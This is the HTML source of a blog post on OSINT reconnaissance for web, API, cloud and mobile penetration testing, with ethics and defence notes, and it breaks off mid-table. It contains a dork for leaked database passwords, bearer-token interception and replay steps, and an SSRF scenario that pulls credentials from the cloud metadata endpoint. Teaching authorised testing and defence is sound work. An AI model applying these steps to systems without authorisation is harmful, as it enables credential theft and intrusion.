


<file: blogs/osint-techniques/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OSINT Techniques for Web, API, Cloud, and Mobile - Emmanuel Awe</title>
    <meta name="description" content="Practical OSINT techniques for penetration testing across web, API, cloud, and mobile domains">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../codemechanic.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.8rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 2rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.5rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content h4 {
            font-size: 1.25rem;
            margin: 2rem 0 1rem 0;
            color: var(--text);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .ethics-note {
            background: linear-gradient(135deg, rgba(255, 110, 199, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--glow);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .technique-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 1.5rem;
            margin: 2rem 0;
        }

        .technique-card {
            background: rgba(255,255,255,0.05);
            padding: 1.5rem;
            border-radius: var(--radius);
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .technique-card h4 {
            color: var(--accent-1);
            margin-bottom: 1rem;
        }

        .comparison-table {
            width: 100%;
            border-collapse: collapse;
            margin: 2rem 0;
            background: rgba(255,255,255,0.03);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .comparison-table th {
            background: rgba(124, 92, 255, 0.2);
            color: var(--text);
            padding: 1rem;
            text-align: left;
            font-weight: 600;
        }

        .comparison-table td {
            padding: 1rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
            color: var(--muted);
        }

        .comparison-table tr:last-child td {
            border-bottom: none;
        }

        .cheat-sheet {
            background: linear-gradient(135deg, rgba(0, 224, 184, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
        }

        .key-point {
            background: rgba(255,255,255,0.03);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border-left: 4px solid var(--accent-2);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2.2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.7rem;
            }
            
            .technique-grid {
                grid-template-columns: 1fr;
            }
            
            .comparison-table {
                font-size: 0.9rem;
            }
            
            .comparison-table th,
            .comparison-table td {
                padding: 0.75rem 0.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">OSINT Techniques for Web, API, Cloud, and Mobile Penetration Testing</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2024-12-01">December 1, 2024</time>
                        <span>•</span>
                        <span>15 min read</span>
                    </div>
                    <span class="article-badge">Security Research</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="ethics-note">
                        <p><strong>Quick ethics note</strong> (because we're grownups): OSINT is a scalpel, not a sledgehammer. Use it only on engagements you're authorized for (Rules of Engagement signed, scope defined, coffee brewed). Unauthorized probing = drama + felony. Now that we agreed to be lawful, onward.</p>
                    </div>

                    <h2>1. Introduction — What OSINT Actually Buys You (Besides Bragging Rights)</h2>
                    <p>Open-Source Intelligence (OSINT) is the disciplined collection, enrichment, and analysis of publicly available signals so you can build a realistic attack surface model before you touch an exploit. Across web, API, cloud, and mobile, the philosophy is identical: find everything the target didn't intend to expose, prioritize what's actionable, and map that to risk. The tactics and data shapes change—so you bring different tools and mental models to each domain.</p>

                    <h2>2. Web OSINT — The Classic Reconnaissance Buffet</h2>
                    <p><strong>Goal:</strong> find pages, assets, config files, forgotten admin portals, and credentials that were posted to the internet as if by accident.</p>

                    <h3>Techniques & Tools</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>Search Operators / Dorking</h4>
                            <p><code>site:example.com inurl:env "DB_PASSWORD"</code> — rapid way to find leak patterns.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Archive Crawling</h4>
                            <p>Wayback Machine + waybackurls + gau to find historical files and endpoints that may still be accessible.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Repo Leakage</h4>
                            <p>GitHub + gitrob/truffleHog/gitleaks to scan public repos for keys, secrets, and config files.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Subdomain & DNS Enumeration</h4>
                            <p>subfinder, amass, dnsdumpster, passive DNS (SecurityTrails). Combine results, then probe with httpx/naabu.</p>
                        </div>
                    </div>

                    <h3>Example Commands (Lab-Friendly)</h3>
                    <div class="code-block">
                        <code># mass-harvest URLs from wayback + live-check<br>
waybackurls example.com | tee wayback-urls.txt<br>
cat wayback-urls.txt | httpx -status -o alive-urls.txt<br><br>
# quick git leakage scan (local clone required)<br>
gitleaks detect --source=/path/to/repo --report=gitleaks-report.json</code>
                    </div>

                    <div class="key-point">
                        <p><strong>What you typically find:</strong> credentials, old API endpoints, forgotten admin interfaces, misconfigured CORS, and files intended for devops but left public.</p>
                        <p><strong>Defense notes:</strong> monitor for exposed keywords in public repos, block .env and .git via robots/ACLs, rotate creds discovered in CI logs, and monitor Cloudflare/hosting for new subdomains.</p>
                    </div>

                    <h2>3. API OSINT — The Soap Opera of Endpoints, Tokens, and Weird Headers</h2>
                    <p><strong>Goal:</strong> discover endpoints, understand auth models, and locate tokens, documentation, or parameter behavior that reveal misconfigurations or privilege gaps.</p>

                    <h3>Techniques & Tools</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>API Discovery</h4>
                            <p>Harvest OpenAPI/Swagger files, Postman collections, and developer docs (GitHub, dev portals, SDKs). Tools: swagger-cli, openapi-grabber.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Intercept & Replay</h4>
                            <p>Burp Suite/OWASP ZAP/Postman + extensions to view live traffic, extract bearer tokens, cookie flags, and dangerous headers.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Parameter Fuzzing</h4>
                            <p>ffuf, fuzzapi, or Burp Intruder to push unexpected input and trigger verbose error messages revealing stack traces or hidden endpoints.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Static Discovery in Code</h4>
                            <p>grep for apiKey, Authorization: Bearer, or fetch('https://api.example.com') in public repos, SDKs, or mobile app source.</p>
                        </div>
                    </div>

                    <h3>Lab Example (Intercepting a Token)</h3>
                    <ol>
                        <li>Configure Burp as proxy</li>
                        <li>Trigger a client action that calls an API endpoint</li>
                        <li>Inspect Authorization header or JSON body for tokens; test token replay against other endpoints</li>
                    </ol>

                    <div class="key-point">
                        <p><strong>What you typically find:</strong> weak auth flows, tokens with too-broad scopes, predictable pagination that leaks records, and excessive trust in client-side input.</p>
                        <p><strong>Defense notes:</strong> enforce least-privilege tokens, token rotation, strict CORS, robust rate limiting, input validation, and central API gateway logging.</p>
                    </div>

                    <h2>4. Cloud OSINT — Where an ls Can Become a Full-Blown Identity Crisis</h2>
                    <p><strong>Goal:</strong> find misconfigured buckets, exposed metadata endpoints, weak IAM policies, and anything that turns public files into living credentials.</p>

                    <h3>Techniques & Tools</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>Bucket Enumeration</h4>
                            <p>aws s3 ls (public), s3scanner, bucket_finder or gcloud equivalents. Look for public ACLs or listable buckets.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Metadata Harvesting</h4>
                            <p>SSRF → IMDS calls (EC2 IMDSv1/v2 nuances), check for exposed cloud metadata via misconfigured endpoints.</p>
                        </div>
                        <div class="technique-card">
                            <h4>IAM Mapping</h4>
                            <p>Collect service principal names, role ARNs, and attached policies; use aws iam get-role (when authorized) or infer from exposed artifacts.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Automated Enumeration</h4>
                            <p>cloud_enum.py, custom scripts to test S3, GCS, Azure Blob permissions, and enumerate publicly reachable resources.</p>
                        </div>
                    </div>

                    <h3>Example Scenario</h3>
                    <p>SSRF from a web app fetching <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> → temporary credentials returned → use <code>aws sts get-caller-identity</code> to enumerate privileges.</p>

                    <div class="key-point">
                        <p><strong>What you typically find:</strong> public buckets with PII, long-lived keys in repos, permissive IAM roles attached to compute instances, and overly broad policies like s3:* or iam:PassRole.</p>
                        <p><strong>Defense notes:</strong> enforce IMDSv2, require MFA for privilege escalation paths, least-privilege IAM, block public bucket listing, enable bucket-level logging and object versioning, and use monitoring/alarms for unusual API calls.</p>
                    </div>

                    <h2>5. Mobile OSINT — APKs, Plist, and the Glorious Reveal of Hardcoded Secrets</h2>
                    <p><strong>Goal:</strong> decompile apps, harvest embedded API keys and endpoints, and analyze network behavior for weak crypto or insecure patterns.</p>

                    <h3>Techniques & Tools</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>Static Analysis</h4>
                            <p>apktool, jadx, class-dump for iOS, scan binaries for strings like api_key, secret, or https://api.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Dynamic Analysis</h4>
                            <p>Set up Burp/mitmproxy with a test device or emulator, install custom CA cert (if allowed) and inspect requests/responses.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Configuration Review</h4>
                            <p>Analyze AndroidManifest.xml and iOS entitlements, check for exported components (exported=true) or weak allowBackup flags.</p>
                        </div>
                        <div class="technique-card">
                            <h4>Reverse Engineering</h4>
                            <p>Find logic that constructs auth tokens client-side, insecure token storage (SharedPreferences without encryption), or debug endpoints left in release builds.</p>
                        </div>
                    </div>

                    <h3>Typical Commands</h3>
                    <div class="code-block">
                        <code># decompile APK<br>
apktool d app-release.apk -o app_src<br>
# view Decompiled java/x86 smali<br>
jadx -d jadx_out app-release.apk</code>
                    </div>

                    <div class="key-point">
                        <p><strong>What you typically find:</strong> hardcoded API keys, insecure certificate pinning (or none at all), debug endpoints, and secrets stored without encryption.</p>
                        <p><strong>Defense notes:</strong> avoid shipping keys in binaries, use secure storage (Keychain/Keystore), implement proper certificate pinning, and remove debug backdoors before release.</p>
                    </div>

                    <h2>6. Cross-Domain Similarities</h2>
                    <p>So you can be lazy and reuse good patterns:</p>
                    <ul>
                        <li><strong>Recon discipline:</strong> all domains reward automation and chaining small findings into a bigger picture.</li>
                        <li><strong>Scripting is your friend:</strong> build parsers that normalize results into one format (jq, python, pandas) so you can triage faster.</li>
                        <li><strong>Actionability > volume:</strong> millions of URLs are fun to collect; a single usable credential is what pays the bills.</li>
                        <li><strong>Logging & detection:</strong> anything that produces credentials should be covered by detection (SIEM alerts, anomaly detection).</li>
                    </ul>

                    <h2>7. Quick Cheat-Sheet</h2>
                    <div class="cheat-sheet">
                        <table class="comparison-table">
                            <thead>
                                <tr>
                                    <th>Domain</th>
                                    <th>First Tools to Run</th>
                                    <th>Quick Win to Look For</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><strong>Web</strong></td>
                                    <td>amass, waybackurls, httpx, gitleaks</td>
                                    <td>.env, /admin, .git</td>
                                </tr>
                                <tr>
                                    <td><strong>API</strong></td>
                                    <td>Burp, openapi-grabber, ffuf</td>
                                    <td>exposed swagger, bearer token reuse</td>
                                </tr>
                                <tr>
                                    <td><strong>Cloud</strong></td>
                                    <td>s3scanner, passive DNS, cloud_enum.py</td>
                                    <td>public buckets, SSRF → IMDS</td>
                                </tr>
                                <tr>
                                    <td><strong>Mobile</strong></td>
                                    <td>apktool, jadx, mitmproxy</td>
                                    <td>hardcoded keys, debug endpoints</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>

                    <h2>8. Closing (Practical Takeaways)</h2>
                    <p>OSINT is the art of turning noise into vectors. Be methodical, automate what's repetitive, and focus on what moves the box (tokens, credentials, IAM roles). Keep proof-of-concept steps minimal and non-destructive, and always recommend remediation (rotate keys, lock buckets, tighten policies). Also — compliment your work with logging rules so defenders can spot the same reconnaissance the next time.</p>

                    <!-- Comparative Analysis Section -->
                    <h2>Comparative Analysis: Cloud Pentesting vs Web, API, and Mobile</h2>
                    <p><em>More Meat, Less Flair</em></p>

                    <h3>1. Intro — Short Version</h3>
                    <p>Cloud pentesting is different because identity = access. In web/API/mobile, you often snag data; in cloud, a single misconfiguration can hand over an identity that actually controls the infrastructure. That's why cloud OSINT has exponentially higher strategic impact.</p>

                    <h3>2. Methodology Differences</h3>
                    <div class="technique-grid">
                        <div class="technique-card">
                            <h4>Cloud Pentest</h4>
                            <p><strong>Primary vectors:</strong> object storage, metadata endpoints, IAM roles/policies, serverless functions</p>
                            <p><strong>Impact:</strong> Live credentials and role assumptions leading to infrastructure control</p>
                        </div>
                        <div class="technique-card">
                            <h4>Web Pentest</h4>
                            <p><strong>Primary vectors:</strong> exposed files, directories, subdomains, backup artifacts</p>
                            <p><strong>Impact:</strong> Data exposure, rarely immediate cloud-level control</p>
                        </div>
                        <div class="technique-card">
                            <h4>API Pentest</h4>
                            <p><strong>Primary vectors:</strong> authentication flaws, token leakage, endpoint logic flaws</p>
                            <p><strong>Impact:</strong> Scoped access, authorization bypass if tokens are privileged</p>
                        </div>
                        <div class="technique-card">
                            <h4>Mobile Pentest</h4>
                            <p><strong>Primary vectors:</strong> embedded secrets, weak local storage, insecure network calls</p>
                            <p><strong>Impact:</strong> Data exposure or user account compromise</p>
                        </div>
                    </div>

                    <h3>5. Practical Comparison Matrix</h3>
                    <table class="comparison-table">
                        <thead>
                            <tr>
                                <th>Aspect</th>
                                <th>Web</th>
                                <th>API</th>
                                <th>Cloud</th>
